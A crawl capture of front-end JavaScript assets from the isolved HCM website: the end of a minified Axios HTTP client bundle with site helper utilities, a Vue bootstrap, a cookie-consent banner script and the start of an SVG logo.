pair");c[f=l[0]]=(d=c[f])?a.isArray(d)?[...d,l[1]]:[d,l[1]]:l[1]}s(c,n)}else t!=null&&i(n,t,r);return this}get(t,n){if(t=z(t),t){const r=a.findKey(this,t);if(r){const o=this[r];if(!n)return o;if(n===!0)return Sn(o);if(a.isFunction(n))return n.call(this,o,r);if(a.isRegExp(n))return n.exec(o);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=z(t),t){const r=a.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||fe(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let o=!1;function i(s){if(s=z(s),s){const c=a.findKey(r,s);c&&(!n||fe(r,r[c],c,n))&&(delete r[c],o=!0)}}return a.isArray(t)?t.forEach(i):i(t),o}clear(t){const n=Object.keys(this);let r=n.length,o=!1;for(;r--;){const i=n[r];(!t||fe(this,this[i],i,t,!0))&&(delete this[i],o=!0)}return o}normalize(t){const n=this,r={};return a.forEach(this,(o,i)=>{const s=a.findKey(r,i);if(s){n[s]=Z(o),delete n[i];return}const c=t?An(i):String(i).trim();c!==i&&delete n[i],n[c]=Z(o),r[c]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return a.forEach(this,(r,o)=>{r!=null&&r!==!1&&(n[o]=t&&a.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(o=>r.set(o)),r}static accessor(t){const r=(this[ke]=this[ke]={accessors:{}}).accessors,o=this.prototype;function i(s){const c=z(s);r[c]||(Tn(o,s),r[c]=!0)}return a.isArray(t)?t.forEach(i):i(t),this}}ae.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);a.reduceDescriptors(ae.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}});a.freezeMethods(ae);const x=ae;function de(e,t){const n=this||Se,r=t||n,o=x.from(r.headers);let i=r.data;return a.forEach(e,function(c){i=c.call(n,i,o.normalize(),t?t.status:void 0)}),o.normalize(),i}function ct(e){return!!(e&&e.__CANCEL__)}function H(e,t,n){w.call(this,e??"canceled",w.ERR_CANCELED,t,n),this.name="CanceledError"}a.inherits(H,w,{__CANCEL__:!0});function lt(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new w("Request failed with status code "+n.status,[w.ERR_BAD_REQUEST,w.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function Cn(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function Fn(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o=0,i=0,s;return t=t!==void 0?t:1e3,function(d){const f=Date.now(),l=r[i];s||(s=f),n[o]=d,r[o]=f;let p=i,y=0;for(;p!==o;)y+=n[p++],p=p%e;if(o=(o+1)%e,o===i&&(i=(i+1)%e),f-s<t)return;const R=l&&f-l;return R?Math.round(y*1e3/R):void 0}}function xn(e,t){let n=0,r=1e3/t,o,i;const s=(f,l=Date.now())=>{n=l,o=null,i&&(clearTimeout(i),i=null),e(...f)};return[(...f)=>{const l=Date.now(),p=l-n;p>=r?s(f,l):(o=f,i||(i=setTimeout(()=>{i=null,s(o)},r-p)))},()=>o&&s(o)]}const te=(e,t,n=3)=>{let r=0;const o=Fn(50,250);return xn(i=>{const s=i.loaded,c=i.lengthComputable?i.total:void 0,d=s-r,f=o(d),l=s<=c;r=s;const p={loaded:s,total:c,progress:c?s/c:void 0,bytes:d,rate:f||void 0,estimated:f&&c&&l?(c-s)/f:void 0,event:i,lengthComputable:c!=null,[t?"download":"upload"]:!0};e(p)},n)},De=(e,t)=>{const n=e!=null;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Me=e=>(...t)=>a.asap(()=>e(...t)),Nn=S.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,S.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(S.origin),S.navigator&&/(msie|trident)/i.test(S.navigator.userAgent)):()=>!0,Pn=S.hasStandardBrowserEnv?{write(e,t,n,r,o,i,s){if(typeof document>"u")return;const c=[`${e}=${encodeURIComponent(t)}`];a.isNumber(n)&&c.push(`expires=${new Date(n).toUTCString()}`),a.isString(r)&&c.push(`path=${r}`),a.isString(o)&&c.push(`domain=${o}`),i===!0&&c.push("secure"),a.isString(s)&&c.push(`SameSite=${s}`),document.cookie=c.join("; ")},read(e){if(typeof document>"u")return null;const t=document.cookie.match(new RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read(){return null},remove(){}};function Ln(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function Un(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function ut(e,t,n){let r=!Ln(t);return e&&(r||n==!1)?Un(e,t):t}const qe=e=>e instanceof x?{...e}:e;function M(e,t){t=t||{};const n={};function r(f,l,p,y){return a.isPlainObject(f)&&a.isPlainObject(l)?a.merge.call({caseless:y},f,l):a.isPlainObject(l)?a.merge({},l):a.isArray(l)?l.slice():l}function o(f,l,p,y){if(a.isUndefined(l)){if(!a.isUndefined(f))return r(void 0,f,p,y)}else return r(f,l,p,y)}function i(f,l){if(!a.isUndefined(l))return r(void 0,l)}function s(f,l){if(a.isUndefined(l)){if(!a.isUndefined(f))return r(void 0,f)}else return r(void 0,l)}function c(f,l,p){if(p in t)return r(f,l);if(p in e)return r(void 0,f)}const d={url:i,method:i,data:i,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c,headers:(f,l,p)=>o(qe(f),qe(l),p,!0)};return a.forEach(Object.keys({...e,...t}),function(l){const p=d[l]||o,y=p(e[l],t[l],l);a.isUndefined(y)&&p!==c||(n[l]=y)}),n}const ft=e=>{const t=M({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:i,headers:s,auth:c}=t;if(t.headers=s=x.from(s),t.url=st(ut(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),c&&s.set("Authorization","Basic "+btoa((c.username||"")+":"+(c.password?unescape(encodeURIComponent(c.password)):""))),a.isFormData(n)){if(S.hasStandardBrowserEnv||S.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if(a.isFunction(n.getHeaders)){const d=n.getHeaders(),f=["content-type","content-length"];Object.entries(d).forEach(([l,p])=>{f.includes(l.toLowerCase())&&s.set(l,p)})}}if(S.hasStandardBrowserEnv&&(r&&a.isFunction(r)&&(r=r(t)),r||r!==!1&&Nn(t.url))){const d=o&&i&&Pn.read(i);d&&s.set(o,d)}return t},_n=typeof XMLHttpRequest<"u",Bn=_n&&function(e){return new Promise(function(n,r){const o=ft(e);let i=o.data;const s=x.from(o.headers).normalize();let{responseType:c,onUploadProgress:d,onDownloadProgress:f}=o,l,p,y,R,u;function m(){R&&R(),u&&u(),o.cancelToken&&o.cancelToken.unsubscribe(l),o.signal&&o.signal.removeEventListener("abort",l)}let h=new XMLHttpRequest;h.open(o.method.toUpperCase(),o.url,!0),h.timeout=o.timeout;function g(){if(!h)return;const E=x.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders()),F={data:!c||c==="text"||c==="json"?h.responseText:h.response,status:h.status,statusText:h.statusText,headers:E,config:e,request:h};lt(function(C){n(C),m()},function(C){r(C),m()},F),h=null}"onloadend"in h?h.onloadend=g:h.onreadystatechange=function(){!h||h.readyState!==4||h.status===0&&!(h.responseURL&&h.responseURL.indexOf("file:")===0)||setTimeout(g)},h.onabort=function(){h&&(r(new w("Request aborted",w.ECONNABORTED,e,h)),h=null)},h.onerror=function(O){const F=O&&O.message?O.message:"Network Error",B=new w(F,w.ERR_NETWORK,e,h);B.event=O||null,r(B),h=null},h.ontimeout=function(){let O=o.timeout?"timeout of "+o.timeout+"ms exceeded":"timeout exceeded";const F=o.transitional||it;o.timeoutErrorMessage&&(O=o.timeoutErrorMessage),r(new w(O,F.clarifyTimeoutError?w.ETIMEDOUT:w.ECONNABORTED,e,h)),h=null},i===void 0&&s.setContentType(null),"setRequestHeader"in h&&a.forEach(s.toJSON(),function(O,F){h.setRequestHeader(F,O)}),a.isUndefined(o.withCredentials)||(h.withCredentials=!!o.withCredentials),c&&c!=="json"&&(h.responseType=o.responseType),f&&([y,u]=te(f,!0),h.addEventListener("progress",y)),d&&h.upload&&([p,R]=te(d),h.upload.addEventListener("progress",p),h.upload.addEventListener("loadend",R)),(o.cancelToken||o.signal)&&(l=E=>{h&&(r(!E||E.type?new H(null,e,h):E),h.abort(),h=null)},o.cancelToken&&o.cancelToken.subscribe(l),o.signal&&(o.signal.aborted?l():o.signal.addEventListener("abort",l)));const T=Cn(o.url);if(T&&S.protocols.indexOf(T)===-1){r(new w("Unsupported protocol "+T+":",w.ERR_BAD_REQUEST,e));return}h.send(i||null)})},kn=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let r=new AbortController,o;const i=function(f){if(!o){o=!0,c();const l=f instanceof Error?f:this.reason;r.abort(l instanceof w?l:new H(l instanceof Error?l.message:l))}};let s=t&&setTimeout(()=>{s=null,i(new w(`timeout ${t} of ms exceeded`,w.ETIMEDOUT))},t);const c=()=>{e&&(s&&clearTimeout(s),s=null,e.forEach(f=>{f.unsubscribe?f.unsubscribe(i):f.removeEventListener("abort",i)}),e=null)};e.forEach(f=>f.addEventListener("abort",i));const{signal:d}=r;return d.unsubscribe=()=>a.asap(c),d}},Dn=kn,Mn=function*(e,t){let n=e.byteLength;if(!t||n<t){yield e;return}let r=0,o;for(;r<n;)o=r+t,yield e.slice(r,o),r=o},qn=async function*(e,t){for await(const n of jn(e))yield*Mn(n,t)},jn=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:r}=await t.read();if(n)break;yield r}}finally{await t.cancel()}},je=(e,t,n,r)=>{const o=qn(e,t);let i=0,s,c=d=>{s||(s=!0,r&&r(d))};return new ReadableStream({async pull(d){try{const{done:f,value:l}=await o.next();if(f){c(),d.close();return}let p=l.byteLength;if(n){let y=i+=p;n(y)}d.enqueue(new Uint8Array(l))}catch(f){throw c(f),f}},cancel(d){return c(d),o.return()}},{highWaterMark:2})},Ie=64*1024,{isFunction:G}=a,In=(({Request:e,Response:t})=>({Request:e,Response:t}))(a.global),{ReadableStream:He,TextEncoder:Ve}=a.global,ze=(e,...t)=>{try{return!!e(...t)}catch{return!1}},Hn=e=>{e=a.merge.call({skipUndefined:!0},In,e);const{fetch:t,Request:n,Response:r}=e,o=t?G(t):typeof fetch=="function",i=G(n),s=G(r);if(!o)return!1;const c=o&&G(He),d=o&&(typeof Ve=="function"?(u=>m=>u.encode(m))(new Ve):async u=>new Uint8Array(await new n(u).arrayBuffer())),f=i&&c&&ze(()=>{let u=!1;const m=new n(S.origin,{body:new He,method:"POST",get duplex(){return u=!0,"half"}}).headers.has("Content-Type");return u&&!m}),l=s&&c&&ze(()=>a.isReadableStream(new r("").body)),p={stream:l&&(u=>u.body)};o&&["text","arrayBuffer","blob","formData","stream"].forEach(u=>{!p[u]&&(p[u]=(m,h)=>{let g=m&&m[u];if(g)return g.call(m);throw new w(`Response type '${u}' is not supported`,w.ERR_NOT_SUPPORT,h)})});const y=async u=>{if(u==null)return 0;if(a.isBlob(u))return u.size;if(a.isSpecCompliantForm(u))return(await new n(S.origin,{method:"POST",body:u}).arrayBuffer()).byteLength;if(a.isArrayBufferView(u)||a.isArrayBuffer(u))return u.byteLength;if(a.isURLSearchParams(u)&&(u=u+""),a.isString(u))return(await d(u)).byteLength},R=async(u,m)=>{const h=a.toFiniteNumber(u.getContentLength());return h??y(m)};return async u=>{let{url:m,method:h,data:g,signal:T,cancelToken:E,timeout:O,onDownloadProgress:F,onUploadProgress:B,responseType:C,headers:le,withCredentials:W="same-origin",fetchOptions:Te}=ft(u),Ce=t||fetch;C=C?(C+"").toLowerCase():"text";let K=Dn([T,E&&E.toAbortSignal()],O),V=null;const k=K&&K.unsubscribe&&(()=>{K.unsubscribe()});let Fe;try{if(B&&f&&h!=="get"&&h!=="head"&&(Fe=await R(le,g))!==0){let _=new n(m,{method:"POST",body:g,duplex:"half"}),q;if(a.isFormData(g)&&(q=_.headers.get("content-type"))&&le.setContentType(q),_.body){const[ue,X]=De(Fe,te(Me(B)));g=je(_.body,Ie,ue,X)}}a.isString(W)||(W=W?"include":"omit");const P=i&&"credentials"in n.prototype,xe={...Te,signal:K,method:h.toUpperCase(),headers:le.normalize().toJSON(),body:g,duplex:"half",credentials:P?W:void 0};V=i&&new n(m,xe);let U=await(i?Ce(V,Te):Ce(m,xe));const Ne=l&&(C==="stream"||C==="response");if(l&&(F||Ne&&k)){const _={};["status","statusText","headers"].forEach(Pe=>{_[Pe]=U[Pe]});const q=a.toFiniteNumber(U.headers.get("content-length")),[ue,X]=F&&De(q,te(Me(F),!0))||[];U=new r(je(U.body,Ie,ue,()=>{X&&X(),k&&k()}),_)}C=C||"text";let wt=await p[a.findKey(p,C)||"text"](U,u);return!Ne&&k&&k(),await new Promise((_,q)=>{lt(_,q,{data:wt,headers:x.from(U.headers),status:U.status,statusText:U.statusText,config:u,request:V})})}catch(P){throw k&&k(),P&&P.name==="TypeError"&&/Load failed|fetch/i.test(P.message)?Object.assign(new w("Network Error",w.ERR_NETWORK,u,V),{cause:P.cause||P}):w.from(P,P&&P.code,u,V)}}},Vn=new Map,dt=e=>{let t=e&&e.env||{};const{fetch:n,Request:r,Response:o}=t,i=[r,o,n];let s=i.length,c=s,d,f,l=Vn;for(;c--;)d=i[c],f=l.get(d),f===void 0&&l.set(d,f=c?new Map:Hn(t)),l=f;return f};dt();const Oe={http:nn,xhr:Bn,fetch:{get:dt}};a.forEach(Oe,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const $e=e=>`- ${e}`,zn=e=>a.isFunction(e)||e===null||e===!1;function $n(e,t){e=a.isArray(e)?e:[e];const{length:n}=e;let r,o;const i={};for(let s=0;s<n;s++){r=e[s];let c;if(o=r,!zn(r)&&(o=Oe[(c=String(r)).toLowerCase()],o===void 0))throw new w(`Unknown adapter '${c}'`);if(o&&(a.isFunction(o)||(o=o.get(t))))break;i[c||"#"+s]=o}if(!o){const s=Object.entries(i).map(([d,f])=>`adapter ${d} `+(f===!1?"is not supported by the environment":"is not available in the build"));let c=n?s.length>1?`since :
`+s.map($e).join(`
`):" "+$e(s[0]):"as no adapter specified";throw new w("There is no suitable adapter to dispatch the request "+c,"ERR_NOT_SUPPORT")}return o}const ht={getAdapter:$n,adapters:Oe};function he(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new H(null,e)}function Je(e){return he(e),e.headers=x.from(e.headers),e.data=de.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),ht.getAdapter(e.adapter||Se.adapter,e)(e).then(function(r){return he(e),r.data=de.call(e,e.transformResponse,r),r.headers=x.from(r.headers),r},function(r){return ct(r)||(he(e),r&&r.response&&(r.response.data=de.call(e,e.transformResponse,r.response),r.response.headers=x.from(r.response.headers))),Promise.reject(r)})}const pt="1.13.1",ce={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{ce[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const ve={};ce.transitional=function(t,n,r){function o(i,s){return"[Axios v"+pt+"] Transitional option '"+i+"'"+s+(r?". "+r:"")}return(i,s,c)=>{if(t===!1)throw new w(o(s," has been removed"+(n?" in "+n:"")),w.ERR_DEPRECATED);return n&&!ve[s]&&(ve[s]=!0,console.warn(o(s," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(i,s,c):!0}};ce.spelling=function(t){return(n,r)=>(console.warn(`${r} is likely a misspelling of ${t}`),!0)};function Jn(e,t,n){if(typeof e!="object")throw new w("options must be an object",w.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const i=r[o],s=t[i];if(s){const c=e[i],d=c===void 0||s(c,i,e);if(d!==!0)throw new w("option "+i+" must be "+d,w.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new w("Unknown option "+i,w.ERR_BAD_OPTION)}}const Y={assertOptions:Jn,validators:ce},L=Y.validators;class ne{constructor(t){this.defaults=t||{},this.interceptors={request:new Be,response:new Be}}async request(t,n){try{return await this._request(t,n)}catch(r){if(r instanceof Error){let o={};Error.captureStackTrace?Error.captureStackTrace(o):o=new Error;const i=o.stack?o.stack.replace(/^.+\n/,""):"";try{r.stack?i&&!String(r.stack).endsWith(i.replace(/^.+\n.+\n/,""))&&(r.stack+=`
`+i):r.stack=i}catch{}}throw r}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=M(this.defaults,n);const{transitional:r,paramsSerializer:o,headers:i}=n;r!==void 0&&Y.assertOptions(r,{silentJSONParsing:L.transitional(L.boolean),forcedJSONParsing:L.transitional(L.boolean),clarifyTimeoutError:L.transitional(L.boolean)},!1),o!=null&&(a.isFunction(o)?n.paramsSerializer={serialize:o}:Y.assertOptions(o,{encode:L.function,serialize:L.function},!0)),n.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?n.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:n.allowAbsoluteUrls=!0),Y.assertOptions(n,{baseUrl:L.spelling("baseURL"),withXsrfToken:L.spelling("withXSRFToken")},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let s=i&&a.merge(i.common,i[n.method]);i&&a.forEach(["delete","get","head","post","put","patch","common"],u=>{delete i[u]}),n.headers=x.concat(s,i);const c=[];let d=!0;this.interceptors.request.forEach(function(m){typeof m.runWhen=="function"&&m.runWhen(n)===!1||(d=d&&m.synchronous,c.unshift(m.fulfilled,m.rejected))});const f=[];this.interceptors.response.forEach(function(m){f.push(m.fulfilled,m.rejected)});let l,p=0,y;if(!d){const u=[Je.bind(this),void 0];for(u.unshift(...c),u.push(...f),y=u.length,l=Promise.resolve(n);p<y;)l=l.then(u[p++],u[p++]);return l}y=c.length;let R=n;for(;p<y;){const u=c[p++],m=c[p++];try{R=u(R)}catch(h){m.call(this,h);break}}try{l=Je.call(this,R)}catch(u){return Promise.reject(u)}for(p=0,y=f.length;p<y;)l=l.then(f[p++],f[p++]);return l}getUri(t){t=M(this.defaults,t);const n=ut(t.baseURL,t.url,t.allowAbsoluteUrls);return st(n,t.params,t.paramsSerializer)}}a.forEach(["delete","get","head","options"],function(t){ne.prototype[t]=function(n,r){return this.request(M(r||{},{method:t,url:n,data:(r||{}).data}))}});a.forEach(["post","put","patch"],function(t){function n(r){return function(i,s,c){return this.request(M(c||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:i,data:s}))}}ne.prototype[t]=n(),ne.prototype[t+"Form"]=n(!0)});const ee=ne;class Ae{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(i){n=i});const r=this;this.promise.then(o=>{if(!r._listeners)return;let i=r._listeners.length;for(;i-- >0;)r._listeners[i](o);r._listeners=null}),this.promise.then=o=>{let i;const s=new Promise(c=>{r.subscribe(c),i=c}).then(o);return s.cancel=function(){r.unsubscribe(i)},s},t(function(i,s,c){r.reason||(r.reason=new H(i,s,c),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=r=>{t.abort(r)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new Ae(function(o){t=o}),cancel:t}}}const vn=Ae;function Wn(e){return function(n){return e.apply(null,n)}}function Kn(e){return a.isObject(e)&&e.isAxiosError===!0}const ye={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(ye).forEach(([e,t])=>{ye[t]=e});const Xn=ye;function mt(e){const t=new ee(e),n=We(ee.prototype.request,t);return a.extend(n,ee.prototype,t,{allOwnKeys:!0}),a.extend(n,t,null,{allOwnKeys:!0}),n.create=function(o){return mt(M(e,o))},n}const b=mt(Se);b.Axios=ee;b.CanceledError=H;b.CancelToken=vn;b.isCancel=ct;b.VERSION=pt;b.toFormData=ie;b.AxiosError=w;b.Cancel=b.CanceledError;b.all=function(t){return Promise.all(t)};b.spread=Wn;b.isAxiosError=Kn;b.mergeConfig=M;b.AxiosHeaders=x;b.formToJSON=e=>at(a.isHTMLForm(e)?new FormData(e):e);b.getAdapter=ht.getAdapter;b.HttpStatusCode=Xn;b.default=b;const Gn=b;window.captureOutboundLink||(window.captureOutboundLink=function(e,t=!1){if(typeof ga<"u"){const n={transport:"beacon"};t&&(n.hitCallback=()=>document.location=e),ga("send","event","outbound","click",e,n)}else t&&(document.location=e);if(t)return!1});window.customRequestAnimationFrame||(window.customRequestAnimationFrame=function(e){if(!e)return!1;let t=1e3/60;setTimeout(function(){e(Date.now())},t)});window.customCancelAnimationFrame||(window.customCancelAnimationFrame=function(e){if(!e)return!1;cancelTimeout(e)});window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||customRequestAnimationFrame;window.cancelAnimationFrame=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.msCancelAnimationFrame||window.oCancelAnimationFrame||customCancelAnimationFrame;Math.getRandomInt||(Math.getRandomInt=function(e,t){return Math.floor(Math.random()*(t-e+1)+e)});Math.randomInt||(Math.randomInt=Math.getRandomInt);Math.getRandomFloat||(Math.getRandomFloat=function(e,t){return Math.random()*(t-e)+e});Math.randomFloat||(Math.randomFloat=Math.getRandomFloat);Math.getRandomBoolean||(Math.getRandomBoolean=function(){return Math.random()>=.5});Math.getRandomBoolean||(Math.randomBoolean=Math.getRandomBoolean);window.getUrlParameter||(window.getUrlParameter=function(e){let n=window.location.search.substring(1).split("&");for(let r=0;r<n.length;++r){let o=n[r].split("="),i=o[0],s=o[1];if(i===e)return s===void 0?!0:decodeURIComponent(s)}return null});window.generateId||(window.generateId=function(e=8){let t="",n="abcdefghijklmnopqrstuvwxyz";for(;t.length<e;)t+=n[Math.floor(Math.random()*n.length)];return t});window.inView||(window.inView=function(e){const t=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight;return t.top<=n&&t.bottom>=0});window.isJson||(window.isJson=function(e){try{return JSON.parse(e),!0}catch{return!1}});window.fullyInView||(window.fullyInView=function(e){const t=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight,r=t.top>=0&&t.top<=n,o=t.bottom>=0&&t.bottom<=n;return r&&o});window.deferViewCallback||(window.deferViewCallback=function(e,t,n){if(e(t))return n();let r=!1,o=0;const i=()=>{r||(o&&cancelAnimationFrame(o),o=requestAnimationFrame(()=>{if(e(t))return n();r=!1}),r=!0)};document.addEventListener("scroll",i)});window.whenInView||(window.whenInView=function(e,t){window.deferViewCallback(window.inView,e,t)});window.whenFullyInView||(window.whenFullyInView=function(e,t){window.deferViewCallback(window.fullyInView,e,t)});window.webp||(window.webp=function(e,t){try{const n=document.createElement("canvas");return n.getContext&&n.getContext("2d")&&n.toDataURL("image/webp").indexOf("data:image/webp")===0?e:t}catch{return t}});document.addEventListener("DOMContentLoaded",e=>{const t=document.querySelectorAll("[data-close-btn");t&&t.forEach(n=>{const r=n.closest("[data-close-element]");n.addEventListener("click",o=>{r.remove()})})});document.addEventListener("DOMContentLoaded",e=>{document.querySelectorAll("[data-lazy-large]").forEach(t=>{t.src=t.dataset.lazyLarge})});document.addEventListener("DOMContentLoaded",e=>{window.whenPathfactory||(window.whenPathfactory=function(t){window.top.location.pathname.startsWith("/content/")&&(document.getElementsByTagName("html")[0].classList.add("pathfactory"),window.self!==window.top&&(document.getElementsByTagName("html")[0].classList.add("iframe"),window.self.location.pathname.startsWith("/content/")&&(top.location=self.location)))},whenPathfactory())});export{Gn as a};


--- FILE ---
content_type: application/javascript
request_url: https://www.isolvedhcm.com/build/assets/appCreateInstance-bbb63308.js
body_size: 54
content:
import{f as o}from"./vue.esm-bundler-3982b6c8.js";window.app_global||(window.app_global=o({mounted(){document.addEventListener("DOMContentLoaded",e=>{document.body.classList.remove("js-loading")})}}));


--- FILE ---
content_type: application/javascript
request_url: https://www.isolvedhcm.com/build/assets/consent-954501e1.js
body_size: 1218
content:
document.addEventListener("DOMContentLoaded",function(){(function(){const s="consent_all";window.dataLayer=window.dataLayer||[];const l=(n,i,o)=>{let t="";if(o){let e=new Date;e.setTime(e.getTime()+o*24*60*60*1e3),t=` expires= ${e.toUTCString()}; `}document.cookie=`${n}=${i||""}; path=/; SameSite=Strict; ${t}`},d=n=>{let i=n+"=",o=document.cookie.split(";");for(let t=0;t<o.length;t++){let e=o[t];for(;e.charAt(0)==" ";)e=e.substring(1,e.length);if(e.indexOf(i)==0)return e.substring(i.length,e.length)}return null};if(d(s)&&r(),!d(s)){const n=m=>{l(s,"true",90),r(),u.remove(),m.target.removeEventListener("click",n)},t=`
                <div class='container consent-notice'>
                    <div class='consent-icon'><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 2.25a9.75 9.75 0 1 1 0 19.5 9.75 9.75 0 0 1 0-19.5ZM12 24a12 12 0 1 0 0-24 12 12 0 0 0 0 24Zm0-18c-.623 0-1.125.502-1.125 1.125v5.25c0 .623.502 1.125 1.125 1.125s1.125-.502 1.125-1.125v-5.25C13.125 6.502 12.623 6 12 6Zm1.5 10.5a1.5 1.5 0 1 0-3 0 1.5 1.5 0 0 0 3 0Z" fill="#E50082"/></svg></div>
                    <div class='consent-detail'><strong>Cookie Notice</strong><p>isolved uses cookies to maintain user sessions and track marketing efforts. By continuing to use our website, you consent to the use of cookies. To read more about how isolved uses cookies, see the <a href="/legal/privacy-policy">isolved Privacy Policy</a>.</p></div>
                    <div class='consent-action'><button id="consent">Accept & Continue</button></div>
                </div>`,e=`
            #consent-notice-overlay {position:fixed;z-index:9999;background:#DFE8EF;padding:50px;bottom:0;left:0;right:0;font-size:14px;}
            button#consent {background: #e50082;color: #fff;padding: 10px 20px;border: 5px;}
            button#consent:hover {transform: scale(1.015);}
            @media only screen and (min-width: 768px) {
                .container.consent-notice {display: grid;grid-template-columns: 40px 1fr 25ch;}
                .consent-action {display: flex;align-items: center;justify-content: flex-end;}

            }`,c=document.createElement("div");c.setAttribute("id","consent-notice-overlay"),c.innerHTML=t;const a=document.createElement("style");a.type="text/css",a.appendChild(document.createTextNode(e)),document.body.appendChild(c),document.head.appendChild(a);const u=document.getElementById("consent-notice-overlay");document.getElementById("consent").addEventListener("click",n)}function r(){window.postMessage({message:"consent_given",consentStatuses:{essential:"granted",analytics:"granted",advertising:"granted"}})}})()});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.isolvedhcm.com/img/logos/people-cloud/color-black.svg
body_size: 5180
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1152 504" style="enable-background:new 0 0 1152 504;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E50082;}
</style>
<g>
	<g>
